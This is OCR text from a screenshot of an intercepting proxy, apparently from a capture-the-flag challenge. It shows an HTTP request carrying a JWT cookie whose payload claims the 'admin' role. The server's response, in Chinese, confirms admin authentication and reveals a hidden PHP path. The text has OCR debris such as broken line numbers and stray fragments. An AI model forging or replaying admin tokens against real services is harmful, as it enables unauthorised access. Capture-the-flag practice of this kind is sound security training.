 Request
Pretty Raw Hex
\n
1 GET /Y2hlZXNlVHdv.php HTTP/1.1
2 Host: 112.126.73.173:10086
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=e32192ad9b7b1e0b3ce30f6f3a541cb6; auth_token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJyb2xlIjoiYWRtaW4iLCJleHAiOj
E3NDczNjM4OTF9Nw.PVw8GBQi-aUjKqn1SicyLl1kDdy75u10aStBrD_HkYU
0 Connection: keep-alive
1
2
Response
Pretty Raw Hex Render
\n
</div>
79
80 <p class="message">
81 <strong>
管理员认证成功!
</strong>
<br>
奶酪最终位置: <strong>
/c3933845e2b7d466a9776a84288b8d86.php
</strong>
</p>
82
83 <button class="btn" onclick="
window.location.href='index.php';">
返回首页
</button>
84
85 <div class="log-section">
86 <p>
<strong>
访问日志:
</strong>
</p>
Ins
Re
Re
Re
Re
Re
Re